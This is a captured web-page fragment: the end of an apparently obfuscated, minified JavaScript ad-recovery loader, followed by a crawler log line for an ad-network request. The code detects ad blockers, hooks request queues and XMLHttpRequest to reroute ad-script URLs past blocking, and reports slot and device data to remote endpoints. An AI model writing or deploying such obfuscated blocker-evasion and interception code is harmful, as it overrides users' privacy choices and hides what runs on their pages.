0!==d&&!d&&window[c(2230)]!==window[c(3545)])return s.A[c(781)](c(3186));if(b[c(3750)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y){const[k,_]=await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);return O(a,k,k&&_,!1),s.A[c(781)](c(1227))}if(!b[c(557)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y)return s.A[c(781)](c(620));r.A[c(2716)](!!b[c(1300)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1195)]||y?[!0,!0]:await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);if(window[c(586)][c(1482)]=v,(0,ge.B3)(),s.A[c(781)](c(3816),v),s.A[c(781)](c(3763),x),b[c(3336)]){const z=await async function(t){const e=c;try{const n=r.A[e(2359)](e(3121));if(n)try{const o=JSON[e(1366)](n);if(o[e(1310)]&&o[e(1310)]+864e5>Date[e(1748)]())return De(t)[e(2286)]((t=>{const n=e;t&&r.A[n(2954)](n(3121),JSON[n(3540)]({...t,cachedAt:Date[n(1748)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(2954)](e(3121),JSON[e(3540)]({...o,cachedAt:Date[e(1748)]()})),o}catch(t){return s.A[e(2526)](e(3032),t),{ivt:!1,reason:e(2526)}}}(a);if(z[c(3121)])return F(a,new Map([[c(1203),z[c(2851)]],[c(3320),v[c(3242)]()]])),void s.A[c(781)](c(3923))}O(a,v,v&&x,null!==(f=b[c(2353)])&&void 0!==f&&f);try{var h;const E=null===(h=b[c(2459)])||void 0===h?void 0:h[c(2074)]((t=>t[c(1145)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var f,h;f=r,h=d,!(["US","CA","DE","FR","AU"][u(500)](f)||Math[u(1382)]()>h)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2484)]=window[s(2484)]||{},window[s(2484)][s(370)]=window[s(2484)][s(370)]||[],window[s(2484)][s(370)][s(2976)]((()=>{const t=s,c=Math[t(1546)](performance[t(1748)]());let l=!1;window[t(2484)][t(2142)]()[t(1988)](t(691),(e=>{const n=t;if(l)return;const r=e[n(3990)][n(3549)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1546)](performance[n(1748)]())})})),window[t(2484)][t(2142)]()[t(1988)](t(1428),(s=>{const u=t;if(l)return;const d=s[u(3990)][u(3549)]()||"";if(!d||!a[d])return;if(s[u(3591)])return;l=!0;const f=Math[u(1546)](performance[u(1748)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3350)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1324),new Map([[l(674),n.A[l(1215)]],[l(3320),r[l(3242)]()],[l(1207),o],[l(629),i[l(3242)]()],[l(1175),s[l(3242)]()],[l(3680),a[l(3242)]()],[l(2599),c[l(3242)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(691)],f)}))}))})(e,l,i,d))})(a,b[c(2454)],b[c(1379)],v,x,null!==(m=E[c(3325)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(2484)];return!!e&&t(2570)===e[t(721)][t(3242)]()}catch(t){return!1}}if(w.A[c(1029)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2f;R(t,r(3331),new Map([[r(674),n.A[r(1215)]],[r(3320),e[r(3242)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(2220)])&&!pe(location[c(2821)]))return void s.A[c(781)](c(914));if(b[c(912)]&&(0,dt.oi)(b[c(912)]))return(t=>{const e=c;R(t,e(2509),new Map([[e(674),n.A[e(1215)]]]))})(a),void s.A[c(781)](c(3981));try{await(async(t,a,l,u)=>{const d=c;let f=!1;try{var h,m;if(!(0,e.Gy)(t))return s.A[d(781)](d(680)),void(f=!0);if((0,N.C8)(t,n.A[d(1956)]),function(t){const e=d;window[e(586)]={...window[e(586)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(781)](d(1299)),C&&[][d(360)]((t=>location[d(4028)][d(3886)](t)))&&function(t){const e=d,r=new Set;window[e(3182)]((()=>{const o=e;window[o(2484)]&&window[o(2484)][o(370)]&&window[o(2484)][o(370)][o(2976)]((()=>{const e=o;window[e(2484)][e(2142)]()[e(2133)]()[e(3042)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2159)]())||void 0===r?void 0:r[n(2656)](),s=t[n(3549)](),a=t[n(2424)](),c=null===(o=t[n(2706)]())||void 0===o?void 0:o[n(3042)]((t=>[t[n(1481)],t[n(2536)]])),l=document[n(641)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2937)];for(;o;){var i;const t=o[e(3088)][e(941)](),n=o[e(860)]("id"),s=null===(i=o[e(860)](e(3266)))||void 0===i?void 0:i[e(3564)](" ");r=n?t+"#"+n+e(877)+r:s?t+"."+s[e(3002)](".")+e(877)+r:t+e(877)+r,o=o[e(2937)]}return r[e(3350)]>100?r[e(1806)](r[e(3350)]-100):r}(l)}:null}(t)))[e(3051)]((t=>t&&!r[e(1338)](t.id)))[e(456)]((o=>{const i=e;r[i(4079)](o.id),function(t,e){const r=i;R(t,r(3013),new Map([["id",e.id],[r(1207),e[r(2871)]],[r(1849),e[r(3035)]],[r(2089),e[r(2089)][r(3042)]((t=>t[r(3002)]("x")))[r(3002)]("|")],[r(3190),e[r(3190)]],[r(674),n.A[r(1215)]]]))}(t,o)}))}))}),1e3)}(t),void(f=!0);const p=(0,ie.z9)(a[d(2459)]);if(!p)return s.A[d(781)](d(2950)),void(f=!0);t[d(3136)]=p[d(3136)];const g=p[d(2459)];if(s.A[d(781)](d(3847)[d(2443)](p[d(3136)],", ")[d(2443)](JSON[d(3540)](g))),g[d(1352)]&&!new URL(window[d(2099)][d(2821)])[d(3852)][d(1338)](d(616))&&d(2686)!==r.A[d(2359)](d(616),!1))return s.A[d(781)](d(1516)),void(f=!0);if(g[d(3325)]&&!u)return s.A[d(781)](d(706)),void(f=!0);null!==(h=g[d(3169)])&&void 0!==h&&h[d(1237)]&&await async function(t,r){const o=d,i=t[o(3711)]((t=>Array[o(3096)](document[o(2119)](o(2665)[o(2443)](t,'"]')))))[o(3051)]((t=>t instanceof HTMLLinkElement))[o(3042)]((t=>{const i=o,s=t[i(860)](i(2821));return s?new Promise((o=>{const a=i,c=document[a(1480)](a(759));c[a(2981)]=!0,Array[a(3096)](t[a(1136)])[a(456)]((t=>{const e=a;c[e(1803)](t[e(1632)],t[e(685)])})),c[a(2821)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2687)],endpoint:n.A[a(1956)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3550)]=null,c[e(2752)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3550)]=()=>{t[a(2981)]=!0,u(!0)},c[a(2752)]=()=>{u(!1)},t[a(3453)](a(1359),c)})):Promise[i(575)](!1)})),a=await Promise[o(1682)](i);s.A[o(781)](o(1558)[o(2443)](JSON[o(3540)](a)))}(g[d(3169)][d(1237)],t),w.A[d(1029)]()&&w.A[d(2621)]()&&(0,Qe.Y)(t);const b=window,y=(0,o.VS)(g[d(3169)]);if(fe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1903)]}),function(t,e){const n=d;var r;if(s.A[n(781)](n(602)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const a=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...a][n(573)]())he(t);const c=r=>{const a=n;if(a(3778)===r[a(1203)]){const n=r[a(1714)][0]instanceof Request?r[a(1714)][0][a(865)]:r[a(1714)][0];s.A[a(781)](a(346),r[a(1714)][0],a(2631),(0,o.pI)(e,n),a(835),t[a(3778)],t[a(3778)][a(3503)]),(0,o.pI)(e,n)?t[a(3778)](...r[a(1714)])[a(2286)](r[a(575)],r[a(3037)]):r[a(3037)](...r[a(979)])}else if(a(1828)===r[a(1203)]){const n=i.A[a(2359)](t)[a(938)][a(2359)][a(2282)](r[a(1832)]);s.A[a(781)](a(1534),n),(0,o.pI)(e,n)||r[a(3037)]()}else if(a(3686)===r[a(1203)]){var c;if(!r[a(1683)][a(3117)]||(null===(c=r[a(1683)][a(3117)])||void 0===c?void 0:c[a(3350)])<2)return void r[a(1608)]();const t=r[a(1683)][a(3117)][1];if((0,o.pI)(e,t)||r[a(1608)](),r[a(1683)][a(3642)])return;r[a(1683)][a(3642)]=!0;const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;var o,i;n[e(2156)]===XMLHttpRequest[e(1995)]&&r[e(1683)][e(1871)]&&(r[e(1683)][e(1871)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)])||void 0===o||null===(o=o[e(1130)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(3550)]=t=>{const e=a;var o,i;r[e(1683)][e(645)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)][e(645)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(2752)]=t=>{const e=a;var n,o;r[e(1683)][e(2752)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(n=r[e(1683)][e(2752)])||void 0===n||null===(o=n[e(2282)])||void 0===o||o[e(2282)](n,r[e(1683)],t))},n[a(535)][a(2282)](n,...r[a(1683)][a(3117)]),n[a(3326)][a(2282)](n)}},l=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)he((()=>c(t)))}(b,y),a[d(1214)]&&(0,Be.I)(a[d(1214)],l,u,t),async function(t,r,o){const i=d,s=r[i(2574)];s&&s[i(1259)]&&(window[i(2484)]=window[i(2484)]||{},window[i(2484)][i(370)]=window[i(2484)][i(370)]||[],window[i(2484)][i(370)][i(2976)]((()=>{const r=i;window[r(2484)][r(2142)]()[r(1988)](r(1428),(i=>{const a=r;if(i[a(3591)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(4060)][s(1846)],d=u[s(500)](s(2336))?null===(c=u[s(3564)](s(2336))[1])||void 0===c?void 0:c[s(3564)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,f,h,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(3741),pd:E(472),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(605)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3569)](navigator[s(3901)])?"1":"2",0,0,0,0,0,0,0,o[s(3282)],o[s(2830)],o[s(3990)][s(2159)]()[s(569)](),o[s(2558)],ft.A[s(2349)](15,30),0,o[s(1468)]&&s(1128)==typeof o[s(1468)][0]&&s(1128)==typeof o[s(1468)][1]?""[s(2443)](o[s(1468)][0],"x")[s(2443)](o[s(1468)][1]):"",o[s(2558)],0,i||(null===(l=t[s(2484)][s(2142)]()[s(1729)](s(2454)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2328)],s[a(1347)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2032));Object[o(1744)](r)[o(456)]((t=>{const e=o;let[n,r]=t;r&&i[e(3852)][e(2954)](n,r)}));const s=t[o(4060)][o(1480)](o(1036));return s[o(412)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2821)],endpoint:n.A[o(1956)]}),s[o(1803)](o(1357),o(2686)),s})(window,c);document[a(2782)][a(2874)](l)}))})))}(t,g,a[d(2454)]),!1===(null===(m=g[d(2455)])||void 0===m?void 0:m[d(1145)])){const _=g[d(2455)][d(788)]||[d(790)];(0,Je.je)(_)}g[d(1052)]||(0,Je.lD)(g[d(3225)]||[]),(0,Je.N2)(g[d(3225)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3096)](t[r(4060)][r(2119)](r(4053)));for(const t of i)try{const i=t[r(3236)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2259)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3793)]?window[e(3793)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),f&&se()}})(a,b,v,x)}catch(U){s.A[c(2526)](U,c(3940),U[c(3144)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
0ae01974-1293-4090-9fff-7cf0d8d7313a